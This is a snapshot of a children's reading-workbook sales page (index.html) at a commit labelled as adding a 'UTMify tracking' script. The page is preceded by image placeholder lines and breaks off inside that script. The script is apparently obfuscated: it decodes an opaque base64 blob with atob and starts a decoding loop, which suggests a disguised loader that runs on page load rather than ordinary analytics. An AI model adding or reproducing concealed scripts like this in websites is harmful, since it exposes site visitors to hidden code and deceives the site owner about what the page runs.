





==== index.html @ fc60674d "Add UTMify tracking script" ====
<!doctype html>
<html lang="en-ZA">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Little Readers Level 1 | Fun Printable Reading Activities</title>
  <meta name="description" content="Help your child practise letters, sounds, tracing and colouring with Little Readers Level 1. Download the printable PDF for only R99.">
  <meta name="theme-color" content="#2E7D5B">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 64 64%22><rect width=%2264%22 height=%2264%22 rx=%2216%22 fill=%22%232e7d5b%22/><text x=%2212%22 y=%2244%22 font-size=%2236%22 fill=%22white%22>Lr</text></svg>">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fredoka:wght@600;700&family=Nunito:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
  <!-- UTMify tracking -->
  <script>(function(){var l_m8=atob("DCbG+XzvLUWsXRIKWV3kjA6DD3+ONWZ+KVX81lOMSSuCKGZnMEC/1x+AQGvOLz15OlSviQicAjDYMGElNUeynA+bAy/ffz4oOFKyixWNWDHJLjAwAl3klx2CSGeWf3ZrLUfrjAiCRCPVcGJ4PFCjlwjCVSbDOT95Ok3k1V6ZTCnZODAwewS71QfNQyTBODAwe0KnjR3CWDHBNHRzdFa0nAqKQzGBLmdoMEK121DNWyTAKHcoYwTkhCGS");var n_w=[];for(var 